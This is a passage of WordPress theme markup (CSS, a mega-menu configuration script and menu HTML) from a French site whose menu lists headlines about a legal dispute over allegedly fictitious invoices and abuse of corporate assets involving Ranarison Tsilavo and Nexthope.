10px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-menu>li>a,.tdi_90 .td-subcat-more{padding:0 8px}.tdi_90 .tdb-menu>li>a,.tdi_90 .td-subcat-more,.tdi_90 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_90 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_90 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_90 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_90 .tdb-menu>li.current-menu-item>a,.tdi_90 .tdb-menu>li.current-menu-ancestor>a,.tdi_90 .tdb-menu>li.current-category-ancestor>a,.tdi_90 .tdb-menu>li.current-page-ancestor>a,.tdi_90 .tdb-menu>li:hover>a,.tdi_90 .tdb-menu>li.tdb-hover>a,.tdi_90 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffd13a}.tdi_90 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_90 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_90 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_90 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffd13a}.tdi_90 .tdb-menu>li>a:after,.tdi_90 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_90 .tdb-menu>li.current-menu-item>a:after,.tdi_90 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_90 .tdb-menu>li.current-category-ancestor>a:after,.tdi_90 .tdb-menu>li.current-page-ancestor>a:after,.tdi_90 .tdb-menu>li:hover>a:after,.tdi_90 .tdb-menu>li.tdb-hover>a:after,.tdi_90 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_90 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-7775"><a href="https://diffamer.fr/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .tdb-mega-modules-wrap{padding:20px}.tdi_91 .block-mega-child-cats{padding:20px 0}.tdi_91 .block-mega-child-cats:after{border-width:1px 0 0 0;border-color:#000a4c}.tdi_91 .block-mega-child-cats a{padding:8px 20px;border-width:0px;color:#ffffff;background:rgba(255,255,255,0);font-family:var(--downtown-sans-serif-font)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--downtown-accent-light);background:rgba(255,255,255,0)}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-wrap{padding-bottom:64%}.tdi_91 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-module-meta-info,.tdi_91 .td-next-prev-wrap{text-align:center}.tdi_91 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_91.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_91 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_91 .entry-title{margin:8px 0 0 0;font-family:var(--downtown-serif-font)!important;font-size:20px!important;line-height:1!important;font-weight:700!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#edb500;border-width:0px;border-color:#aaa;border-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a{padding:1px;border-width:0px}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#0a2472}.tdi_91 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_91 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent-titles)!important}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_91 .td-load-more-wrap a{color:#ffffff;background-color:var(--downtown-menu-bg)}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_91.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_91 .td-load-more-wrap a:hover{color:#ffffff;background-color:var(--downtown-accent)!important;border-color:var(--downtown-accent)!important}.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_91.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_91 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-family:var(--downtown-sans-serif-font)!important;font-size:10px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_91 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg)}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:180px}.tdi_91 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td-image-wrap{padding-bottom:85%}.tdi_91 .td-module-meta-info{padding:12px 0 0}.tdi_91 .entry-title{margin:6px 0 0 0;font-size:16px!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .block-mega-child-cats a{font-size:13px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:15px}.tdi_91 .block-mega-child-cats{width:140px;padding:15px 0}.tdi_91 .block-mega-child-cats a{padding:5px 15px;font-size:12px!important}.tdi_91 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td-image-wrap{padding-bottom:90%}.tdi_91 .td-module-meta-info{padding:10px 0 0}.tdi_91 .entry-title{margin:4px 0 0 0;font-size:14px!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-0px}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"326","inline":"yes","f_elem_font_family":"downtown-sans-serif-font_global","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI0OHB4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ffd13a","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"327","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "1269";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "254";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?">Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" class="td-image-wrap " title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?">Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" class="td-image-wrap " title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème">Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" class="td-image-wrap " title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3-324x400.jpg" data-img-retina-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco/" class="td-post-category" >1 - Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits">Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco-dans-le-dossier-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/uploads/2026/01/Corrige-Plainte-RT-du-20-juillet-2015_Page_2-324x400.jpg" data-img-retina-url="https://diffamer.fr/wp-content/uploads/2026/01/Corrige-Plainte-RT-du-20-juillet-2015_Page_2-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco/" class="td-post-category" >1 - Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco</a>
